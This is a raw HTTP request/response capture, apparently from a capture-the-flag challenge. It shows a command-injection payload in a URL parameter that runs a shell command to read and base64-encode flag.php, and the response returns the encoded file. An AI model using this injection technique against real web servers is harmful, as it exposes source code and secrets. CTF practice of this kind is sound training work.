 Request
Raw Params Headers Hex
1 GET /?a=echo%20`cat%20flag.php|base64`; HTTP/1.1
2 Host: 1ae28ae1-2f71-4cb3-91bc-17000b2a17f2.node1.hackingfor.fun
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Nov 2020 07:37:56 GMT
3 Content-Type: text/html
4 Content-Length: 98
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.14
7 Vary: Accept-Encoding
8 Server: elb
9
10 PD9waHAKICAgICRmbGFnPSdVTkNURnsyNzVlZjZiYy05MzhiLTQ4NmYtOWE2Zi03N2MwZWFl
11 ZDV9JzsKICAgID8+CgoK
12